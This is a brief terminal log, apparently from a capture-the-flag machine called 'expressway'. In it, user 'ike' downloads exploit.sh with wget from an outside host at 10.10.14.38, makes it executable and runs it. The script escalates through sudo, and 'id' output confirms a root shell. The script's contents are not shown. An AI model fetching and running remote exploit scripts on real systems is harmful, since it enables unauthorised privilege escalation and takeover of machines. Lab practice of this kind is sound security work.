 ike@expressway:/tmp$ wget http://10.10.14.38:443/exploit.sh
--2025-09-23 13:26:22--  http://10.10.14.38:443/exploit.sh
Connecting to 10.10.14.38:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 864 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===================================================>] 864 --.-KB/s in 0.001s
2025-09-23 13:26:22 (922 KB/s) - ‘exploit.sh’ saved [864/864]
ike@expressway:/tmp$ chmod +X exploit.sh
ike@expressway:/tmp$ ./exploit.sh
-bash: ./exploit.sh: Permission denied
ike@expressway:/tmp$ chmod +x exploit.sh
ike@expressway:/tmp$ ./exploit.sh
[+] Launching exploit via sudo...
root@expressway:/# id
uid=0(root) gid=0(root) groups=0(root),13(proxy),1001(ike)
root@expressway:/#